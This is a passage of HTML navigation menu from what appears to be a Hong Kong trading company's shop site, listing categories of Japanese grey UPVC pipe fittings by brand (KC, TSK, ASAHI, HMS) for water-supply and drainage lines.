			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9048 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚大小叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9096 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚梳杰</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9169 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚刁士</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9413 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%96%89%e5%b8%bd/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚喉帽</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9457 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚外牙咀</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11880 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙咀</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9465 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e6%9b%b2/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙曲</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8762 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色佛蘭10K</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9227 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色急輪</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9471 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙叉</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8553 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">TSK牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8554 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚內牙咀</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9489 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚外牙咀</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8801 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">ASAHI牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8872 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色90°厚曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8866 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色45°厚曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9478 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚三叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9501 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚大小叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9485 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚梳杰</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9508 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚刁士</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8802 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭10K</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11256 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰外牙咀</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9517 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">HMS牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9518 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/%e6%97%a5%e6%9c%achms%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" class="woodmart-nav-link"><span class="nav-link-text">日本HMS牌UPVC灰色急輪</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9542 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/" class="woodmart-nav-link"><span class="nav-link-text">其他</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8555 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色去水薄產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8556 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">KC牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8558 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e5%96%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色去水薄喉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8557 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色90°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9248 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10910 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b292%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色92°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9287 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄梳杰</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9387 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄刁士</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9323 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄三叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9347 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%a7%e5%b0%8f%e8%96%84%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色大小薄三叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11192 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%96%9c%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°薄斜叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9201 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%96%89%e5%b8%bd/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄喉帽</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9560 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">TSK牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10891 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚內牙咀</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9572 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄大小叉</span></a></li>
